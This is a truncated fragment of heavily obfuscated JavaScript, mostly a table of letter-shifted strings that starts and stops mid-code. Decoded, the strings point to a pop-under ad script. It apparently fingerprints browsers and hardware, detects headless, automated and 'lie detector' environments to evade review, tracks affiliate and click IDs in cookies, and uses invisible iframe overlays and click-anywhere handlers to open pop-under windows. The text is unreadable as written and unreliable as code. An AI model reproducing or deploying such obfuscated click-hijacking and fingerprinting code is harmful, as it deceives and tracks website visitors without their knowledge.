RegExp(a,b)},yj:'uzzqdTFYX',Lj:'efmow',Nj:'?',Fj:'iuzpaiAbqzRqmfgdqe',qj:'_fab',Rj:'sqf',mj:'tdqr',oj:200,Tj:'oaxxqofQddadYqeemsq',Pj:'bab-abqz',fj:'napk',xk:'zmyq',rk:'exuoq',Kk:'yalUzzqdEodqqzJ',jk:'nqqsdqzgsal.oay',kk:'mxxaiZazXuzwOxuowe',Mk:'mximkeUrdmyqAhqdxmk',bk:'omxx',Ek:50,Yk:'qjoxgpqe',Sk:'uzoxgpqe',gk:'oxuowMzkitqdq',Ck:'taefzmyq',Gk:'qzfduqe',hk:'mnYmfot',vk:'qddadOapq',Ok:'azoxuow',Wk:'ueMmn',ck:'iqnhuqiDqpudqofGdx',pk:'ogfAftqdBabe',Bk:'ekynax',Qk:'Otdayq\\/([0-9]{1,})',Vk:'OduAE\\/([0-9]{1,})',Hk:'Mzpdaup',nk:'Rudqraj',uk:'OduAE\\/',zk:'RjuAE',ak:'dqrqddqd',Xk:'; ih\\)',Jk:'oazzqofQzp',Uk:'oazzqofEfmdf',dk:'ueZmZ',Zk:'paizxuzw',ik:'qrrqofuhqFkbq',wk:'fkbq',Ik:'dff',lk:'dmzpay',sk:'bab',Dk:'radymf',Ak:'odqmfqQxqyqzf',ek:'abmoufk',tk:'mbbqzpOtuxp',yk:'dqyahqOtuxp',Lk:'gdx',Nk:'tfyx',Fk:'ymb',qk:'efdeodxane',Rk:'BabGzpqd',mk:'mpenkvguok',ok:'fvBabXampqp',Tk:'BGQZSUZQ',Pk:'ombfgdqEfmowFdmoq',fk:33,xM:'eodubf',rM:'mekzo',KM:'fmsGdx',jM:'oxuqzfUp',kM:'oxuowUp',MM:'fdmrruoEagdoqUp',bM:'ogefayUp1',EM:'yqftap',YM:'omxxnmow',SM:'amUp',gM:'dgUp',CM:'fmdsqf',GM:'M',hM:'abqzHumIuzpai3',vM:'rady',OM:'mofuaz',WM:'egnyuf',cM:'faEfduzs',pM:'abqz',BM:'abqzHumYanuxqBabgzpqd',QM:'qmdxk-oxuow-bzp',VM:'efmdfOxuow',HM:'babgzpqdMrfqdOxuoweAnv',nM:'urdmyqAhqdxmkAftqdBabe',uM:'ymj',zM:'sqfNagzpuzsOxuqzfDqof',aM:'eodaxxFab',XM:'eodaxxXqrf',JM:'dagzp',UM:'rxaad',dM:'UzUrdmyqOmzZafQjuf',ZM:'faXaiqdOmeq',iM:'xaomfuaz',wM:'mxx',IM:'azxamp',lM:'ueUybdqeeuazMhmuxmnxq',sM:'ebxuf',DM:'puemnxq',AM:'puemnxqMxx',eM:'efduzs',tM:'aa',yM:'EERuj',LM:'hqdeuaz',NM:'dqcgqefGdx',FM:'imufCgmxufkOtqow',qM:'dgzOapq',RM:'dqyahqEodubf',mM:'uzufEfmdf',oM:'ymtOxuowe',TM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',PM:'ewuz',fM:'geqdMofuhmfuaz',xb:'dgz',rb:'qzgyqdmnxq',Kb:'oazrusgdmnxq',jb:'idufmnxq',kb:'hmxgq',Mb:'fzqyqxQfzqygoap',bb:'Hqdeuaz\\/',Eb:'\\/f.oa\\n',Yb:'sqfQzfduqe',Sb:'eodubfXampBqdradymzoq',gb:'rb',Cb:'omfot',Gb:'efkxq',hb:'bmdqzfZapq',vb:'tqmp',Ob:'zaFdmowIuzpai',Wb:'_bma',cb:'bgzpqdyuzubab',pb:'_efadmsq',Bb:'rgzofuaz',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1699.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'urdmyqAhqdxmkMppAhqdxmk',lu:'uzzqdTqustf',su:'zaAhqdxmke',Du:'mppAhqdxmke',Au:'dgzAhqdxmkRmuxqp',eu:'eqxqofad',tu:'oazfqzfPaogyqzf',yu:'etaiEwuz',Lu:'fqjf/vmhmeodubf',Nu:'yyt',Fu:'oxuoweOagzf',qu:'qeombqFaBmdqzf',Ru:'azoxuowRudefGxfuymfq',mu:'bbgCzfk',ou:'lrsazoxuowetaiz',Tu:'uys',Pu:'eqfBdabqdfk',fu:'uybadfmzf',xz:'lUzpqj',rz:'-100',Kz:'-10000bj',jz:'puebxmk',kz:'nxaow',Mz:'baeufuaz',bz:'mneaxgfq',Ez:'hueunuxufk',Yz:'tuppqz',Sz:'/',gz:'eagdoqLazqUp',Cz:'paymuz',Gz:'sqzqdmfuazFuyq',hz:'qjfdm',vz:'yapqx',Oz:'bxmfrady',Wz:'bxmfradyHqdeuaz',cz:'gmRgxxHqdeuaz',pz:'sqfQxqyqzfeNkFmsZmyq',Bz:'-',Qz:'tmeEotqyq',Vz:'eqmdot',Hz:'abqzHumIuzpai1',nz:'abqzHumIuzpai2',uz:'abqzHumIuzpai',zz:'nxgd',az:'eqfMffdungfq',Xz:'dqx',Jz:'abqzMppufuazmxFmne3',Uz:'abqzMppufuazmxFmne4',dz:'abqzRadUAEzafEmrmdu1',Zz:'abqzRadUAEzafEmrmdu2',iz:'abqzRadUAEzafEmrmdu',wz:'UZBGF',Iz:'NGFFAZ',lz:'bdqhqzfPqrmgxf',sz:'abqzHumPqewfabXuzwBabgzpqd2',Dz:'abqzRadUAEEmrmdu',Az:'sqfEqeeuazPmfm',ez:'ebqe',tz:'faGFOEfduzs',yz:'=fdgq; qjbudqe=',Lz:'xamp',Nz:'qddad',Fz:'mpqj',qz:'dqpudqofFabIuzpai',Rz:'babgzpqd',mz:'bauzfqdPaiz',oz:'2147483647',Tz:'mgfa',Pz:'?pahd=fdgq',fz:'px',xa:'pxp',ra:'hmd',Ka:'kyup',ja:'RADY',ka:'dustf',Ma:'naffay',ba:'$US$',Ea:'mppAhqdxmk',Ya:'cgqdkEqxqofadMxx',Sa:'UzUrdmyqOmzQjuf',ga:'#.*$',Ca:'sqfNmffqdk',Ga:'fqjf',ha:'eqfAbfuaze',va:'sgy',Oa:'ef',Wa:'py',ca:'dgup',pa:'eqmdotBmdmye',Ba:'eqfEoabq',Qa:'qzmnxq',Va:'xuyXa',Ha:'uzodqyqzfOxuowe',na:'uzodqyqzfUybdqeeuaze',ua:'sqfNdaieqdEqeeuaz',za:'amup',aa:'dqssgnqp',Xa:'yanuxq',Ja:'fdgq',Ua:'pqrqd',da:'rqfotBduadufk',Za:'rqfotbduadufk',ia:'tust',wa:'tffbe://',Ia:'//',la:'yalBmuzfOagzf',sa:'oxaeq',Da:'tmeMffdungfq',Aa:'zaabqzqd zadqrqdqd',ea:'zapqZmyq',ta:'ogddqzfFmdsqf',ya:'abqzHumPqewfabXuzwBabgzpqd',La:'fmdsqfFagotqe',Na:'bdqhuageOxuow',Fa:'&br_radymf=ve&y=xuzw',qa:250,Ra:'uzfqzfAzOxuowGdx',ma:'abqzBabeItqzUzUrdmyq',oa:'uaeEmrmduRuj',Ta:'dqyahqQhqzfXuefqzqd',Pa:'dup.qxaezao',fa:'bauzfqdQhqzfe',xX:'radoqNmzzqd',rX:'radoqUb',KX:'gmo',jX:'zaAhqdxmk:babgzpqd',kX:'puemnxqpAhqdxmke',MX:'ubbQjoxgpqe',bX:'zmfuhq',EX:'uoxuow-',YX:'wqke',SX:'efduzsurk',gX:'fmsAbfuaze',CX:'qjoxgpq',GX:'dqzmyq',hX:'eqeeuaz',vX:'ro',OX:'ruzp',WX:'hmxgqe',cX:'xmhq',pX:'on',BX:'omzEqzpYqfduoe',QX:'yqeemsqe',VX:'eoabq',HX:'qddadYmb',nX:'pqngsFuyqagf',uX:'eqzpUzfqdhmx',zX:'bmsqtupq',aX:'oaxxqofYqeemsq',XX:'oaawuqEkzoqd',JX:'OAXXQOF_UYBDQEEUAZ_FDUQE',UX:'fuyqXampqp',dX:'ueBdqrqfotuzs',ZX:'ueUybdqeeuazOaxxqofqp',iX:'rudefBdqrqfotEfmdf',wX:'rudefBdqrqfotPazq',IX:'puemnxqpNkEqdhqdDqmeaze',lX:'etagxpGeqBdqrqfotGdx',sX:'oxuqzfJ',DX:'oxuqzfK',AX:'pmfm',eX:'paymuzPmfm',tX:'oxaeqOagzf',yX:'eqfEqeeuazPmfm',LX:'abqzHumPqewfabBabgzpqd',NX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',FX:'uAEOtdayqEimbBabgzpqd',qX:'oxuowFdmowGdx',RX:'eqzpNqmoaz',mX:'puh',oX:'/4/',TX:'ndmzot',PX:'ormekzo',fX:'radoq_nmzzqd',xJ:'radoq_ub',rJ:'ueMofuhq',KJ:'mr',jJ:'henx',kJ:'ay',MJ:'rmxxnmow',bJ:'zazq',EJ:'gbpmfqp',YJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',SJ:'adusuz',gJ:'so',CJ:'otuxpZapqe',GJ:'dqyahqEodubfMrfqdXamp ',hJ:36e5,vJ:'otqowEqeeuazOgefayWqk',OJ:'NMOWOXOW',WJ:'dgzOapq ',cJ:'wqk',pJ:'qjfdmEodubfQhqz',BJ:'qjfdmEodubfApp',QJ:'eagdeqPuh',VJ:'dqxmfuhq',HJ:'eqfUfqy',nJ:'sqfUfqy',uJ:'dqyahqUfqy',zJ:.5,aJ:'abqzMppufuazmxFmne',XJ:55,JJ:'abqzHumPqewfabXuzwBabgzpqd1',UJ:'bdqrqfotMpGdx',dJ:'etagxpUybdqeeuazNqOaxxqofqp',ZJ:'bmftzmyq',iJ:'pdkDgz',wJ:'ffx',IJ:'sqfBdqhuageOxuow',lJ:'eqogdqBdqrqfot',sJ:'radoqOxuow',DJ:'zaBabIuftUzfqzf',AJ:'babRmxxnmow',eJ:'uAEEmrmduEimbBabgzpqd',tJ:'urdmyqIuzpaiAbqz',yJ:'pqrmgxfXuefqzqd',LJ:'oxuowXuefqzqd',NJ:'mbg\\.btb\\?lazqup=\\p{7}',FJ:'\\/5\\/\\p{7}',qJ:'bdqrqfotMpAbfuaze',RJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',mJ:'pefGdx',oJ:'oxmeeZmyq',TJ:'Uz-Bmsq 